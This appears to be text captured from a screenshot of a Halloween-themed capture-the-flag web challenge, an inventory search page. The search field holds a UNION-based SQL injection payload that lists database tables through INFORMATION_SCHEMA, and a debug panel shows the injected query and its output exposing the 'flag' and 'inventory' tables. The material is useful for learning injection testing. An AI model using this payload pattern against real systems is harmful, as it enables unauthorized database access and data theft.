 🎃 HAUNTED INVENTORY MANAGER 🎃
WELCOME TO THE SPOOKY FUTURE OF HAUNTED INVENTORY MANAGEMENT. KEEP TRACK OF YOUR EERIE AND CURSED ITEMS... IF YOU DARE!
⚠️ ATTENTION: OUR SYSTEM IS HAUNTED BY AN UNKNOWN FORCE. THE SYSTEM IS LOCKED DOWN FOR YOUR SAFETY. ⚠️
SEARCH THE CURSED INVENTORY MANUALLY BELOW, IF YOU DARE... 👻
GUN' UNION SELECT NULL,NULL,NULL,NULL,(SELECT GROUP_CONCAT(TABLE_NAME) FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='HALLOWEEN_INVETORY') -- -
SEARCH
RESULTS
ID NAME DESCRIPTION ORIGIN CREATED_AT
3 PORTAL GUN A HANDHELD DEVICE THAT CREATES PORTALS BETWEEN DIMENSIONS. EARTH DIMENSION C-137 2024-10-21 03:01:57
FLAG,INVENTORY
👻 DEBUG INFORMATION
SQL QUERY
KE '%Gun' UNION SELECT NULL,NULL,NULL,NULL,(SELECT GROUP_CONCAT(TABLE_NAME) FROM information_schema.tables
SQL OUTPUT
[
{
"id": 3,
"name": "Portal Gun",
"description": "A handheld device that creates portals between dimensions.",
"origin": "Earth Dimension C-137",
"created_at": "2024-10-21 03:01:57"
},
{
"id": null,
"name": null,
"description": null,
"origin": null,
"created_at": "flag,inventory"
}
]